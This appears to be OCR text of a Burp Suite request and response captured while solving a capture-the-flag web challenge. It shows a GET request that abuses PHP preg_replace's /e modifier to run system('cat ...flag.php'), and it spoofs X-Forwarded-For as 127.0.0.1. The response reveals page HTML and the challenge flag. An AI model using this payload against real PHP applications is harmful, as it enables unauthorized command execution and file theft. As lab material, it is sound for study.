 Request
Pretty Raw Hex \n
1 GET /index.php?pat=/123/e&rep=system('cat+/var/www/html/s3chahahaDir/flag/flag.php')&sub=123
HTTP/1.1
2 Host: 61.147.171.105:60946
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=e8d12a64916e0f5df8fb0f15b22d60fb
9 X-Forwarded-For: 127.0.0.1
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
field: 'name', title: '设备名', templet: '#nameTpl'
},
54 {
field: 'area', title: '区域'
},
55 {
field: 'status', title: '维护状态', minWidth: 120, sort: true
},
56 {
field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize:
true
}
57 ]
58 ],
59 page: true
60 }
);
61 }
);
62 </script>
63 <script>
64 layui.use('element', function() {
65 var element = layui.element;
//导航的hover效果、二级菜单等功能，需要依赖element模块
66 //监听导航点击
67 element.on('nav(demo)', function(elem) {
68 //console.log(elem)
69 layer.msg(elem.text());
70 }
);
71 }
);
72 </script>
73
74 <br >
Welcome My Admin ! <br >
<?php
75
76 $flag = 'cyberpeace{bc7fec8d5017792d249c8692bd7f0aed}';
77
78 ?>
79
80 </body>
81
82 </html>
83
Search...
0 matches